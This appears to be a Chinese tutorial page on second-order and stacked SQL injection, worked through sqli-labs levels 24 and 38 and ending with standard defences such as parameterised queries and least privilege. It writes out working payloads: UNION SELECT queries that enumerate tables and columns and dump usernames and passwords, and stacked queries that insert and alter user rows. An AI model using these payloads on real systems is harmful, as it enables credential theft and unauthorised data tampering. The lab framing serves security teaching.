SQL注入深度解析:从二次注入到堆叠注入

185 浏览量

更新于2024-08-03

收藏 1.26MB DOCX 举报

"Web应用安全中的其他注入和二次注入问题,主要涉及Sqli-lab的第24关和第38关,重点讲解了二次注入和堆叠注入的概念、利用方式及防范措施。"

在Web安全领域,SQL注入是一种常见的攻击手段,其中二次注入和堆叠注入是两种特殊形式。二次注入是指应用程序在处理用户输入的数据时,没有充分过滤或转义,直接将其用于构造新的SQL查询,导致恶意数据再次被注入到数据库中。而堆叠注入则是指在一个HTTP请求中可以执行多个SQL语句,攻击者可以借此执行一系列操作。



Sqli-lab的第24关展示了二次注入的例子。在这个例子中,攻击者可以通过构造特定的查询字符串,如`UPDATE users SET PASSWORD='111111' where username='admin'#' and password='123456'`,使得原本的更新操作在执行过程中因为注释符`#`的存在而被分成两部分,导致了密码被修改的二次注入行为。这里的关键在于攻击者能够控制SQL语句的结构,从而影响到正常的数据库操作。

Sqli-lab的第38关则涉及到堆叠注入。首先,攻击者通过测试确定了输入是字符型,并通过`order by`来判断列数。接着,他们利用`union select`查询数据库、数据表以及字段。例如,`?id=1'and1=2unionselect1,database(),3--+`用于显示当前数据库名,`?id=1'and1=2unionselect1,(group_concat(table_name)),3frominformation_schema.tableswheretable_schema=database()limit0,1--+`则用于列出当前数据库的第一个数据表。进一步,`?id=1'and1=2unionselect1,(group_concat(column_name)),3frominformation_schema.columnswheretable_schema=database()andtable_name='users'limit0,1--+`可以获取`users`表的第一个字段名。最后,攻击者可能利用类似`?id=1'and1=2unionselect1,group_concat(username,'..',password),3fromsecurity.users--+`这样的payload读取数据。

在堆叠注入中,攻击者可以在一个URL后面添加多个SQL语句,比如`?id=1';insert into users values('22','hzm','666')--+`,这样就可以在插入新数据的同时,对已有数据进行更新。更复杂的攻击如`?id=1';update users set id='111110',username='HZM'wherepassword='666';insert into users values('10011','YZY','668')--+`,同时更新和插入数据,显示了攻击者在堆叠注入中可以执行的复杂操作。

为了防止这类注入攻击,开发人员应当遵循以下原则:

1. **参数化查询**:使用预编译的SQL语句,将用户输入作为参数传递,而非直接拼接在SQL语句中。

2. **输入验证**:对所有用户输入进行严格的格式和内容检查,拒绝不符合预期的输入。

3. **最少权限**:数据库连接应限制为仅执行必要操作的最小权限,防止攻击者通过注入获取额外的数据库访问权。

4. **错误处理**:避免在错误消息中泄露敏感信息,可以返回通用错误提示,降低攻击者获取数据库结构的可能性。

5. **使用ORM(对象关系映射)**:如Hibernate、Django ORM等,它们在一定程度上可以自动处理SQL注入问题。

理解并掌握这些知识点对于保障Web应用的安全至关重要,开发人员应时刻警惕潜在的注入风险,确保代码的健壮性和安全性。

294 浏览量

166 浏览量

558 浏览量

230 浏览量

206 浏览量

2021-03-22 上传

2021-03-18 上传

110 浏览量

139 浏览量

偷吃"游"的阿彪

- 粉丝: 14

- 资源: 10

最新资源

- wp-fakerify:伪造wordpress个人用户数据

- CS-216-Project

- 天池大数据竞赛《广东省政务数据创新大赛——智能算法赛》 数据切分.zip

- bmt_python

- Client-Side-Boot-Camp:客户端新手训练营

- baumwachstum-simulation:Baumwachstum Simulation in Rahmen meiner Bachelorarbeit

- 小程序支付.zip

- “云听”与倒映有声达成战略合作,深耕人工智能语音领域.zip

- person

- andres3119.github.io:个人投资组合

- GitHub Windows Edition:将GitHub转换为Windows 95

- practise-template-method-pattern:初学者的Java基本实践:继承

- 缓存击穿概念讲解.zip

- rust_gui:Rust中基于CrossPlatform Native Widget的组件系统

- 流通企业核心竞争力的铸造与提升

- reflectDHCP:反射 https 的助手